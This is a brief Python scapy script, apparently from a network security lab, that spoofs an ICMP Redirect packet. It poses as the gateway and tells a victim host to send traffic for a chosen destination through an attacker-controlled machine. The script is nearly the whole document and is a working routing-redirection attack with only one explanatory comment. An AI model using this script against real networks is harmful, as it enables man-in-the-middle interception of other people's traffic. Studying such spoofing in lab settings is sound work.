 #!/usr/bin/python3
from scapy.all import *
ip = IP(src = '10.0.2.2' , dst = '10.0.2.10')
icmp = ICMP(type=5, code=1)
icmp.gw = '10.0.2.15'
# The enclosed IP packet should be the one that
# triggers the redirect message.
ip2 = IP(src = '10.0.2.10', dst = '1.2.3.4')
send(ip/icmp/ip2/UDP());